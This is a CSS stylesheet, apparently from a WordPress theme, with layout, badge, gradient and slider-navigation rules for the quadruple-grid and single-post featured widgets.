.mz_quadruple_b[data-title-bg="enable"][data-date-show="yes"] .date{display: block;}
.mz_quadruple_b[data-post-type-show="yes"] .post_format{display: block;}
.mz_quadruple_b[data-post-type-type="rounded"][data-post-type-show="yes"] .post_format{display: block;}
.mz_quadruple_b[data-title-bg="disable"][data-author-show="yes"] .author{display: block;}
.mz_quadruple_b[data-title-bg="disable"][data-date-show="yes"] .date{display: block;}
.mz_quadruple_b[data-author-icon-show="yes"][data-title-bg="disable"] .author span{padding-left: 17px;}
.mz_quadruple_b[data-date-icon-show="yes"][data-title-bg="disable"] .date span{padding-left: 17px;}
.mz_quadruple_b[data-date-icon-show=""][data-title-bg="disable"][data-title-bg="disable"][data-author-show="yes"] .date span:after{
	content: '';
	position: absolute;
	top: 50%;
	margin-top: -2px;
	left: 0px;
	width: 4px;
	height: 4px;
	border-radius: 100%;
}
.mz_quadruple_b[data-date-icon-show=""][data-title-bg="disable"][data-title-bg="disable"][data-author-show="yes"] .author{
	margin-right: 0px;
	text-transform: uppercase;
}
.mz_quadruple_b[data-date-icon-show=""][data-title-bg="disable"][data-title-bg="disable"][data-author-show="yes"] .date span{
	position: relative;
	padding-left: 14px;
}
.mz_quadruple_b[data-title-bg="enable"][data-author-icon-show="yes"] .author span{padding-left: 27px;}
.mz_quadruple_b[data-title-bg="enable"][data-date-icon-show="yes"] .date span{padding-left: 27px;}

.mz_quadruple_b[data-title-style="gradient"] .title_holder{
	background: rgba(0,0,0,0.8); /* For browsers that do not support gradients */
	background: -webkit-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* For Safari 5.1 to 6.0 */
	background: -o-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* For Opera 11.1 to 12.0 */
	background: -moz-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* For Firefox 3.6 to 15 */
	background: linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* Standard syntax */
}
@media(max-width: 1040px){
	.mz_quadruple_b .qb_simple{
		-webkit-flex-direction: column;
	flex-direction: column;
		height: 700px;
	}
	.mz_quadruple_b .first_item{
		height: 350px;
		width: 100%;
		min-width: 100%;
		padding-right: 0px;
		padding-bottom: 1px;
	}
	.mz_quadruple_b .second_items{
		height: 350px;
		width: 100%;
		min-width: 100%;
		padding-left: 0px;
		padding-top: 1px;
		display: -webkit-flex;
	display: flex;
		-webkit-flex-direction: row;
	flex-direction: row;
	}
	.mz_quadruple_b .second_item{
		height: 100%;
		padding-bottom: 0px;
		padding-right: 1px;
		min-width: 33%;
	}
	.mz_quadruple_b .third_items{
		padding-top: 0px;
		padding-left: 1px;
		height: 100%;
		min-width: 66.6666%;
	}
}
@media(max-width: 768px){
	.mz_quadruple_b .third_items .item .title_holder,
	.mz_quadruple_b .title_holder{padding: 20px;}
	.mz_quadruple_b .category_comment{left: 20px;}
	.mz_quadruple_b .qb_simple{height: 800px;}
	.mz_quadruple_b .second_items{height: 500px;-webkit-flex-direction: column;
	flex-direction: column;}
	.mz_quadruple_b .first_item{height: 300px;}
	.mz_quadruple_b .second_item{
		height: 50%;
		padding-right: 0px;
		padding-bottom: 1px;
	}
	.mz_quadruple_b .third_items{
		padding-left: 0px;
		padding-top: 1px;
	}
}
/*------------------------------------------------------------------*/
/*	XX) QUADRUPLE BETA SLIDER
/*------------------------------------------------------------------*/
.mz_quadruple_b.slider .item_holder{
	width: 100%;
    float: left;
    clear: both;
    position: relative;
    height: 550px;
    display: -webkit-flex;
	display: flex;
    -webkit-flex-direction: row;
	flex-direction: row;
}
.mz_quadruple_b.slider .owl-nav{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
}
.mz_quadruple_b.slider .owl-nav span{
	width: 100%;
	float: left;
	height: 40px;
	cursor: pointer;
	position: relative;
	display: block;
	background-color: chocolate;
}
.mz_quadruple_b.slider .owl-prev{
	width: 50%;
	float: left;
	height: 40px;
	padding-right: 1px;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_quadruple_b.slider .owl-next{
	width: 50%;
	float: left;
	height: 40px;
	padding-left: 1px;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_quadruple_b.slider .owl-next span{
	transform: rotate(180deg);
}
.mz_quadruple_b.slider .owl-nav span:after{
	width: 9px;
	height: 2px;
	left: 50%;
	margin-left: -3px;
	top: 23px;
	background-color: #fff;
	content: '';
	position: absolute;
	transform: rotate(45deg);
}
.mz_quadruple_b.slider .owl-nav span:before{
	width: 9px;
	height: 2px;
	left: 50%;
	margin-left: -3px;
	top: 17px;
	background-color: #fff;
	content: '';
	position: absolute;
	transform: rotate(135deg);
}
@media(max-width: 1040px){
	.mz_quadruple_b.slider .item_holder{
		-webkit-flex-direction: column;
	flex-direction: column;
		height: 700px;
	}
}
@media(max-width: 768px){
	.mz_quadruple_b.slider .item_holder{height: 800px;}
	.mz_quadruple_b .first_item{height: 300px;}
}
/*------------------------------------------------------------------*/
/*	XX) Quadruple GAMMA SIMPLE
/*------------------------------------------------------------------*/
.mz_quadruple_g{
	width: 100%;
	float: left;
	clear: both;
}
.mz_quadruple_g .mz_qg_in{
	width: 100%;
	float: left;
	clear: both;
}
.mz_quadruple_g .qg_simple{
	width: auto;
	clear: both;
	position: relative;
	height: 450px;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: row;
	flex-direction: row;
	margin: 0px -1px;
}
.mz_quadruple_g .qg_simple:after{
	clear: both;
	display: table;
	content: '';
}
.mz_quadruple_g .item{
	width: 25%;
	transition: all .5s ease;
	overflow: hidden;
	padding: 0px 1px;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_quadruple_g .item_in{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
	height: 100%;
}
.mz_quadruple_g .img_holder{
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
	z-index: 0;
}
.mz_quadruple_g .title_holder{
	position: absolute;
	z-index: 10;
	left: 0px;
	bottom: 0px;
	right: 0px;
	padding: 20px;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: column;
	flex-direction: column;
	justify-content: space-between;
	
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_quadruple_g .author_date{
	width: 100%;
	float: left;
	clear: both;
	margin-bottom: 3px;
}
.mz_quadruple_g[data-title-bg="enable"] .author{
	display: none;
	float: left;
	line-height: 24px;
	margin-right: 4px;
	border-radius: 2px;
	font-size: 12px;
	text-transform: capitalize;
	letter-spacing: 0.5px;
	font-weight: 400;
	overflow: hidden;
}
.mz_quadruple_g[data-title-bg="enable"] .author img,
.mz_quadruple_g[data-title-bg="enable"] .author svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 10px;
	margin-top: -6px;
}
.mz_quadruple_g[data-title-bg="enable"] .author span{
	display: block;
	padding: 0px 10px 0px 10px;
	position: relative;
}
.mz_quadruple_g[data-title-bg="enable"] .date{
	float: left;
	line-height: 24px;
	border-radius: 2px;
	font-size: 12px;
	letter-spacing: 0.5px;
	font-weight: 400;
	display: none;
	overflow: hidden;
}
.mz_quadruple_g[data-title-bg="enable"] .date img,
.mz_quadruple_g[data-title-bg="enable"] .date svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 10px;
	margin-top: -6px;
}
.mz_quadruple_g[data-title-bg="enable"] .date span{
	display: block;
	padding: 0px 10px 0px 10px;
	position: relative;
}
.mz_quadruple_g[data-title-bg="disable"] .author{
	float: left;
	line-height: 24px;
	margin-right: 4px;
	font-size: 12px;
	text-transform: capitalize;
	letter-spacing: 0.5px;
	font-weight: 400;
	display: none;
	overflow: hidden;
}
.mz_quadruple_g[data-title-bg="disable"] .author img,
.mz_quadruple_g[data-title-bg="disable"] .author svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 0px;
	margin-top: -7px;
}
.mz_quadruple_g[data-title-bg="disable"] .author span{
	display: block;
	padding: 0px 10px 0px 0px;
	position: relative;
}
.mz_quadruple_g[data-title-bg="disable"] .date{
	float: left;
	line-height: 24px;
	font-size: 12px;
	letter-spacing: 0.5px;
	font-weight: 400;
	display: none;
	overflow: hidden;
}
.mz_quadruple_g[data-title-bg="disable"] .date img,
.mz_quadruple_g[data-title-bg="disable"] .date svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 0px;
	margin-top: -7px;
}
.mz_quadruple_g[data-title-bg="disable"] .date span{
	display: block;
	padding: 0px 10px 0px 0px;
	position: relative;
}
.mz_quadruple_g .title{
	width: 100%;
	float: left;
	clear: both;
}
.mz_quadruple_g[data-title-bg="enable"] .title h3{
	margin: 0px;
	line-height: 28px;
	font-size: 18px;
	padding: 0px 5px;
	letter-spacing: 0px;
}
.mz_quadruple_g[data-title-bg="enable"] .title h3 span{
	display: inline;
	line-height: 1;
    box-shadow: 5px 0 0, -5px 0 0;
}

.mz_quadruple_g[data-title-bg="disable"] .title h3{
	margin: 0px;
	font-size: 18px;
	line-height: 20px;
}
.mz_quadruple_g[data-title-bg="disable"] .title h3 a,
.mz_quadruple_g[data-title-bg="disable"] .title h3 span{
	display: block;
}
.mz_quadruple_g .category_comment{
	position: absolute;
	top: 20px;
	left: 20px;
	z-index: 10;
}
.mz_quadruple_g .third_items .category_comment{left: 20px;}
.mz_quadruple_g .second_item .category_comment{left: 30px;}
.mz_quadruple_g .category_comment a{
	color: inherit;
}
.mz_quadruple_g .category{
	display: none;
	float: left;
	padding: 0px 8px;
	font-weight: 600;
	font-size: 12px;
	letter-spacing: 0.5px;
	text-transform: uppercase;
	line-height: 20px;
	border-radius: 2px;
	margin-right: 5px;
}
.mz_quadruple_g .comment{
	display: none;
	font-size: 11px;
	float: left;
	padding: 0px 8px;
	line-height: 20px;
	font-weight: 500;
	border-radius: 5px;
	position: relative;
}
.mz_quadruple_g .comment:after{
	position: absolute;
	content: '';
	border-top: 3px solid #111;
	border-right: 5px solid transparent;
	top: 100%;
	left: 6px;
}
.mz_quadruple_g .post_format{
	position: absolute;
	z-index: 1;
	top: 20px;
	right: 20px;
	display: none;
}
.mz_quadruple_g[data-post-type-type="rounded"] .post_format{
	width: 30px;
	height: 30px;
	display: none;
	border: 2px solid #fff;
	border-radius: 100%;
	color: #fff;
	
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_quadruple_g[data-post-type-type="rounded"] .post_format img,
.mz_quadruple_g[data-post-type-type="rounded"] .post_format svg{
	position: absolute;
	left: 50%;
	top: 50%;
	margin: -7px 0px 0px -7px;
}
.mz_quadruple_g[data-post-type-type="rounded"] .post_format.video img,
.mz_quadruple_g[data-post-type-type="rounded"] .post_format.video svg{
	width: 10px;
	height: 10px;
	margin: -5px 0px 0px -4px;
}
.mz_quadruple_g[data-post-type-type="withbg"] .post_format{
	width: 45px;
	height: 45px;
	top: 0px;
	right: 0px;
	color: #fff;
}
.mz_quadruple_g[data-post-type-type="withbg"] .post_format:after{
	content: '';
	position: absolute;
	border-bottom: 45px solid transparent;
	border-right: 45px solid #fc0158;
	top: 0px;
	left: 0px;
}
.mz_quadruple_g[data-post-type-type="withbg"] .post_format.video img,
.mz_quadruple_g[data-post-type-type="withbg"] .post_format.video svg{
	width: 10px;
	height: 10px;
	top: 8px;
}
.mz_quadruple_g[data-post-type-type="withbg"] .post_format img,
.mz_quadruple_g[data-post-type-type="withbg"] .post_format svg{
	position: absolute;
	right: 7px;
	top: 7px;
	z-index: 3;
}
.mz_quadruple_g .link_overlay{
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	display: block;
	text-decoration: none;
	z-index: 2;
}


.mz_quadruple_g[data-title-pos="above"] .title_holder{
	flex-direction: column-reverse;
}
.mz_quadruple_g[data-title-pos="above"][data-title-bg="enable"] .author_date{
	margin-bottom: 0px;
}
.mz_quadruple_g[data-title-pos="above"][data-title-bg="enable"] .title{
	margin-bottom: 3px;
}
.mz_quadruple_g[data-title-pos="above"][data-title-bg="disable"] .author_date{
	margin-bottom: 0px;
}
.mz_quadruple_g[data-title-pos="above"][data-title-bg="disable"] .title{
	margin-bottom: 5px;
}
.mz_quadruple_g[data-cat-show="yes"] .category{display: block;}
.mz_quadruple_g[data-comment-show="yes"] .comment{display: block;}
.mz_quadruple_g[data-title-bg="enable"][data-author-show="yes"] .author{display: block;}
.mz_quadruple_g[data-title-bg="enable"][data-date-show="yes"] .date{display: block;}
.mz_quadruple_g[data-post-type-show="yes"] .post_format{display: block;}
.mz_quadruple_g[data-post-type-type="rounded"][data-post-type-show="yes"] .post_format{display: block;}
.mz_quadruple_g[data-title-bg="disable"][data-author-show="yes"] .author{display: block;}
.mz_quadruple_g[data-title-bg="disable"][data-date-show="yes"] .date{display: block;}
.mz_quadruple_g[data-author-icon-show="yes"][data-title-bg="disable"] .author span{padding-left: 17px;}
.mz_quadruple_g[data-date-icon-show="yes"][data-title-bg="disable"] .date span{padding-left: 17px;}
.mz_quadruple_g[data-date-icon-show=""][data-title-bg="disable"][data-title-bg="disable"][data-author-show="yes"] .date span:after{
	content: '';
	position: absolute;
	top: 50%;
	margin-top: -2px;
	left: 0px;
	width: 4px;
	height: 4px;
	border-radius: 100%;
}
.mz_quadruple_g[data-date-icon-show=""][data-title-bg="disable"][data-title-bg="disable"][data-author-show="yes"] .author{
	margin-right: 0px;
	text-transform: uppercase;
}
.mz_quadruple_g[data-date-icon-show=""][data-title-bg="disable"][data-title-bg="disable"][data-author-show="yes"] .date span{
	position: relative;
	padding-left: 14px;
}
.mz_quadruple_g[data-title-bg="enable"][data-author-icon-show="yes"] .author span{padding-left: 27px;}
.mz_quadruple_g[data-title-bg="enable"][data-date-icon-show="yes"] .date span{padding-left: 27px;}

.mz_quadruple_g[data-title-style="gradient"] .title_holder{
	background: rgba(0,0,0,0.8); /* For browsers that do not support gradients */
	background: -webkit-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* For Safari 5.1 to 6.0 */
	background: -o-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* For Opera 11.1 to 12.0 */
	background: -moz-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* For Firefox 3.6 to 15 */
	background: linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* Standard syntax */
}
@media(max-width: 1040px){
	.mz_quadruple_g .qg_simple{
		display: block;
		height: 500px;
		margin: -1px;
		width: auto;
		overflow: hidden;
		float: none;
	}
	
	.mz_quadruple_g .item{
		width: 50%;
		height: 250px;
		float: left;
		padding: 1px;
	}
}
/*------------------------------------------------------------------*/
/*	XX) QUADRUPLE BETA SLIDER
/*------------------------------------------------------------------*/
.mz_quadruple_g.slider .item_holder{
	width: 100%;
    float: left;
    clear: both;
    position: relative;
    height: 450px;
    display: -webkit-flex;
	display: flex;
    -webkit-flex-direction: row;
	flex-direction: row;
}
.mz_quadruple_g.slider .owl-nav{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
}
.mz_quadruple_g.slider .owl-nav span{
	width: 100%;
	float: left;
	height: 40px;
	cursor: pointer;
	position: relative;
	display: block;
	background-color: chocolate;
}
.mz_quadruple_g.slider .owl-prev{
	width: 50%;
	float: left;
	height: 40px;
	padding-left: 1px;
	padding-right: 1px;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_quadruple_g.slider .owl-next{
	width: 50%;
	float: left;
	height: 40px;
	padding-left: 1px;
	padding-right: 1px;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_quadruple_g.slider .owl-next span{
	transform: rotate(180deg);
}
.mz_quadruple_g.slider .owl-nav span:after{
	width: 9px;
	height: 2px;
	left: 50%;
	margin-left: -3px;
	top: 23px;
	background-color: #fff;
	content: '';
	position: absolute;
	transform: rotate(45deg);
}
.mz_quadruple_g.slider .owl-nav span:before{
	width: 9px;
	height: 2px;
	left: 50%;
	margin-left: -3px;
	top: 17px;
	background-color: #fff;
	content: '';
	position: absolute;
	transform: rotate(135deg);
}
@media(max-width: 1040px){
	.mz_quadruple_g.slider .item_holder{
		-webkit-flex-direction: column;
	flex-direction: column;
		height: 700px;
	}
}
@media(max-width: 768px){
	.mz_quadruple_g.slider .item_holder{height: 800px;}
	.mz_quadruple_g .first_item{height: 300px;}
}

/*------------------------------------------------------------------*/
/*	XX) Single DEFAULT
/*------------------------------------------------------------------*/
.mz_single_t{
	width: 100%;
	float: left;
	clear: both;
}
.mz_single_t .mz_st_in{
	width: 100%;
	float: left;
	clear: both;
}
.mz_single_t .st_simple{
	width: auto;
	clear: both;
	position: relative;
}
.mz_single_t .st_simple:after{
	clear: both;
	display: table;
	content: '';
}
.mz_single_t.simple img.cback{
	width: 100%;
	min-width: 100%;
	position: relative;
	z-index: -5;
	opacity: 0;
}
.mz_single_t.simple .item{
	width: 100%;
	overflow: hidden;
	position: relative;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_single_t .item_in{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
	height: 100%;
}
.mz_single_t .img_holder{
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
	z-index: 0;
}
.mz_single_t .title_holder{
	position: absolute;
	z-index: 10;
	left: 0px;
	bottom: 0px;
	right: 0px;
	padding: 35px 40px; 
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: column;
	flex-direction: column;
	justify-content: space-between;
	
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_single_t .author_date{
	width: 100%;
	float: left;
	clear: both;
	margin-bottom: 3px;
}
.mz_single_t[data-title-bg="enable"] .title_holder{
	padding: 40px;
}
.mz_single_t[data-title-bg="enable"] .author{
	display: none;
	float: left;
	line-height: 24px;
	margin-right: 4px;
	border-radius: 2px;
	font-size: 12px;
	text-transform: capitalize;
	letter-spacing: 0.5px;
	font-weight: 400;
	overflow: hidden;
}
.mz_single_t[data-title-bg="enable"] .author img,
.mz_single_t[data-title-bg="enable"] .author svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 10px;
	margin-top: -6px;
}
.mz_single_t[data-title-bg="enable"] .author span{
	display: block;
	padding: 0px 10px 0px 10px;
	position: relative;
}
.mz_single_t[data-title-bg="enable"] .date{
	float: left;
	line-height: 24px;
	border-radius: 2px;
	font-size: 12px;
	letter-spacing: 0.5px;
	font-weight: 400;
	display: none;
	overflow: hidden;
}
.mz_single_t[data-title-bg="enable"] .date img,
.mz_single_t[data-title-bg="enable"] .date svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 10px;
	margin-top: -6px;
}
.mz_single_t[data-title-bg="enable"] .date span{
	display: block;
	padding: 0px 10px 0px 10px;
	position: relative;
}
.mz_single_t[data-title-bg="disable"] .author{
	float: left;
	line-height: 24px;
	margin-right: 4px;
	font-size: 12px;
	text-transform: capitalize;
	letter-spacing: 0.5px;
	font-weight: 400;
	display: none;
	overflow: hidden;
}
.mz_single_t[data-title-bg="disable"] .author img,
.mz_single_t[data-title-bg="disable"] .author svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 0px;
	margin-top: -7px;
}
.mz_single_t[data-title-bg="disable"] .author span{
	display: block;
	padding: 0px 10px 0px 0px;
	position: relative;
}
.mz_single_t[data-title-bg="disable"] .date{
	float: left;
	line-height: 24px;
	font-size: 12px;
	letter-spacing: 0.5px;
	font-weight: 400;
	display: none;
	overflow: hidden;
}
.mz_single_t[data-title-bg="disable"] .date img,
.mz_single_t[data-title-bg="disable"] .date svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 0px;
	margin-top: -7px;
}
.mz_single_t[data-title-bg="disable"] .date span{
	display: block;
	padding: 0px 10px 0px 0px;
	position: relative;
}
.mz_single_t .title{
	width: 100%;
	float: left;
	clear: both;
}
.mz_single_t[data-title-bg="enable"] .title h3{
	margin: 0px;
	line-height: 46px;
	font-size: 30px;
	padding: 0px 5px;
	letter-spacing: 0px;
}
.mz_single_t[data-title-bg="enable"] .title h3 span{
	display: inline;
	line-height: 1;
    box-shadow: 5px 0 0, -5px 0 0;
}

.mz_single_t[data-title-bg="disable"] .title h3{
	margin: 0px;
	font-size: 30px;
	line-height: 32px;
}

.mz_single_t[data-title-bg="disable"] .title h3 a,
.mz_single_t[data-title-bg="disable"] .title h3 span{
	display: block;
}
.mz_single_t .category_comment{
	position: absolute;
	top: 20px;
	left: 40px;
	z-index: 10;
}
.mz_single_t .third_items .category_comment{left: 20px;}
.mz_single_t .second_item .category_comment{left: 30px;}
.mz_single_t .category_comment a{
	color: inherit;
}
.mz_single_t .category{
	display: none;
	float: left;
	padding: 0px 8px;
	font-weight: 600;
	font-size: 12px;
	letter-spacing: 0.5px;
	text-transform: uppercase;
	line-height: 20px;
	border-radius: 2px;
	margin-right: 5px;
}
.mz_single_t .comment{
	display: none;
	font-size: 11px;
	float: left;
	padding: 0px 8px;
	line-height: 20px;
	font-weight: 500;
	border-radius: 5px;
	position: relative;
}
.mz_single_t .comment:after{
	position: absolute;
	content: '';
	border-top: 3px solid #111;
	border-right: 5px solid transparent;
	top: 100%;
	left: 6px;
}
.mz_single_t .post_format{
	position: absolute;
	z-index: 1;
	top: 20px;
	right: 20px;
	display: none;
}
.mz_single_t[data-post-type-type="rounded"] .post_format{
	width: 30px;
	height: 30px;
	display: none;
	border: 2px solid #fff;
	border-radius: 100%;
	color: #fff;
	
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_single_t[data-post-type-type="rounded"] .post_format img,
.mz_single_t[data-post-type-type="rounded"] .post_format svg{
	position: absolute;
	left: 50%;
	top: 50%;
	margin: -7px 0px 0px -7px;
}
.mz_single_t[data-post-type-type="rounded"] .post_format.video img,
.mz_single_t[data-post-type-type="rounded"] .post_format.video svg{
	width: 10px;
	height: 10px;
	margin: -5px 0px 0px -4px;
}
.mz_single_t[data-post-type-type="withbg"] .post_format{
	width: 45px;
	height: 45px;
	top: 0px;
	right: 0px;
	color: #fff;
}
.mz_single_t[data-post-type-type="withbg"] .post_format:after{
	content: '';
	position: absolute;
	border-bottom: 45px solid transparent;
	border-right: 45px solid #fc0158;
	top: 0px;
	left: 0px;
}
.mz_single_t[data-post-type-type="withbg"] .post_format.video img,
.mz_single_t[data-post-type-type="withbg"] .post_format.video svg{
	width: 10px;
	height: 10px;
	top: 8px;
}
.mz_single_t[data-post-type-type="withbg"] .post_format img,
.mz_single_t[data-post-type-type="withbg"] .post_format svg{
	position: absolute;
	right: 7px;
	top: 7px;
	z-index: 3;
}
.mz_single_t .link_overlay{
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	display: block;
	text-decoration: none;
	z-index: 2;
}


.mz_single_t[data-title-pos="above"] .title_holder{
	flex-direction: column-reverse;
}
.mz_single_t[data-title-pos="above"][data-title-bg="enable"] .author_date{
	margin-bottom: 0px;
}
.mz_single_t[data-title-pos="above"][data-title-bg="enable"] .title{
	margin-bottom: 3px;
}
.mz_single_t[data-title-pos="above"][data-title-bg="disable"] .author_date{
	margin-bottom: 0px;
}
.mz_single_t[data-title-pos="above"][data-title-bg="disable"] .title{
	margin-bottom: 5px;
}
.mz_single_t[data-cat-show="yes"] .category{display: block;}
.mz_single_t[data-comment-show="yes"] .comment{display: block;}
.mz_single_t[data-title-bg="enable"][data-author-show="yes"] .author{display: block;}
.mz_single_t[data-title-bg="enable"][data-date-show="yes"] .date{display: block;}
.mz_single_t[data-post-type-show="yes"] .post_format{display: block;}
.mz_single_t[data-post-type-type="rounded"][data-post-type-show="yes"] .post_format{display: block;}
.mz_single_t[data-title-bg="disable"][data-author-show="yes"] .author{display: block;}
.mz_single_t[data-title-bg="disable"][data-date-show="yes"] .date{display: block;}
.mz_single_t[data-author-icon-show="yes"][data-title-bg="disable"] .author span{padding-left: 17px;}
.mz_single_t[data-date-icon-show="yes"][data-title-bg="disable"] .date span{padding-left: 17px;}
.mz_single_t[data-date-icon-show=""][data-title-bg="disable"][data-title-bg="disable"][data-author-show="yes"] .date span:after{
	content: '';
	position: absolute;
	top: 50%;
	margin-top: -2px;
	left: 0px;
	width: 4px;
	height: 4px;
	border-radius: 100%;
}
.mz_single_t[data-date-icon-show=""][data-title-bg="disable"][data-title-bg="disable"][data-author-show="yes"] .author{
	margin-right: 0px;
	text-transform: uppercase;
}
.mz_single_t[data-date-icon-show=""][data-title-bg="disable"][data-title-bg="disable"][data-author-show="yes"] .date span{
	position: relative;
	padding-left: 14px;
}
.mz_single_t[data-title-bg="enable"][data-author-icon-show="yes"] .author span{padding-left: 27px;}
.mz_single_t[data-title-bg="enable"][data-date-icon-show="yes"] .date span{padding-left: 27px;}

.mz_single_t[data-title-style="gradient"] .title_holder{
	background: rgba(0,0,0,0.8); /* For browsers that do not support gradients */
	background: -webkit-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* For Safari 5.1 to 6.0 */
	background: -o-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* For Opera 11.1 to 12.0 */
	background: -moz-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* For Firefox 3.6 to 15 */
	background: linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* Standard syntax */
}
/*------------------------------------------------------------------*/
/*	XX) Single SLIDER
/*------------------------------------------------------------------*/
.mz_single_t.slider .st_slider{
	width: 100%;
	float: left;
	clear: both;
	overflow: hidden;
}
.mz_single_t.slider .item{
	width: 100%;
	overflow: hidden;
	position: relative;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_single_t.slider img.cback{
	width: 100%;
	min-width: 100%;
	position: relative;
	z-index: -5;
	opacity: 0;
}
.mz_single_t.slider .owl-nav > button,
.mz_single_t.slider .owl-nav > div{
	width: 40px;
	height: 60px;
	position: absolute;
	top: 50%;
	margin-top: -30px;
	z-index: 999;
	transition: all .3s ease;
}
.mz_single_t.slider .owl-nav .owl-prev{
	left: -40px;
}
.mz_single_t.slider .owl-nav .owl-next{
	right: -40px;
}
.mz_single_t.slider .owl-nav button span,
.mz_single_t.slider .owl-nav div span{
	display: block;
	background-color: chocolate;
	height: 100%;
}
.mz_single_t.slider .owl-next span{
	transform: rotate(180deg);
}
.mz_single_t.slider .owl-nav span:after{
	width: 9px;
	height: 2px;
	left: 50%;
	margin-left: -5px;
	top: 32px;
	background-color: #fff;
	content: '';
	position: absolute;
	transform: rotate(45deg);
}
.mz_single_t.slider .owl-nav span:before{
	width: 9px;
	height: 2px;
	left: 50%;
	margin-left: -5px;
	top: 26px;
	background-color: #fff;
	content: '';
	position: absolute;
	transform: rotate(135deg);
}
.mz_single_t.slider:hover .owl-nav .owl-prev{
	left: 0px;
}
.mz_single_t.slider:hover .owl-nav .owl-next{
	right: 0px;
}
.mz_single_t.slider[data-nav-appearance="visible"] .owl-nav .owl-prev{left: 0px;}
.mz_single_t.slider[data-nav-appearance="visible"] .owl-nav .owl-next{right: 0px;}
/*------------------------------------------------------------------*/
/*	XX) Single TILED
/*------------------------------------------------------------------*/
.mz_single_t.tiled img.cback{
	width: 100%;
	min-width: 100%;
	position: relative;
	z-index: -5;
	opacity: 0;
}
.mz_single_t.tiled .bottom_wr{
	width: 100%;
    float: left;
    clear: both;
    position: absolute;
    bottom: 0px;
    left: 0px;
    right: 0px;
	z-index: 10;
}
.mz_single_t.tiled .title_holder{
	position: relative;
}
.mz_single_t.tiled .tiled_holder{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
	padding: 40px;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
	border-top: 1px solid rgba(255,255,255,0.2);
}
.mz_single_t.tiled .tiled_title{
	width: 100%;
	float: left;
	clear: both;
}
.mz_single_t.tiled .tiled_holder ul{
	margin: 0px;
	list-style-type: none;
}
.mz_single_t.tiled .tiled_holder li{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
	margin-bottom: 17px;
}
.mz_single_t.tiled .tiled_holder li:last-child{
	margin-bottom: 0px;
}
.mz_single_t.tiled .tiled_holder h3{
	margin: 0px;
	padding: 0px;
	position: relative;
}
.mz_single_t.tiled .tiled_holder h3:after{
	width: 10px;
	height: 1px;
	position: absolute;
	top: 50%;
	margin-top: -1px;
	content: '';
	background-color: #ccc;
	left: 0px;
}
.mz_single_t.tiled .tiled_holder h3 span{
	padding-left: 20px;
}
.mz_single_t.tiled[data-title-bg="enable"] .tiled_holder h3:after{
	left: 15px;
}
.mz_single_t.tiled[data-title-bg="enable"] .tiled_holder h3 span{
	padding-left: 30px;
}
.mz_single_t.tiled[data-title-bg="disable"] .tiled_holder h3{
	font-size: 14px;
	line-height: 18px;
}
.mz_single_t.tiled[data-title-bg="enable"] .tiled_holder h3{
	font-size: 14px;
	line-height: 18px;
}
.mz_single_t.tiled[data-title-style="gradient"] .bottom_wr{
	background: rgba(0,0,0,0.8);
    background: -webkit-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8));
    background: -o-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8));
    background: -moz-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8));
    background: linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8));
}
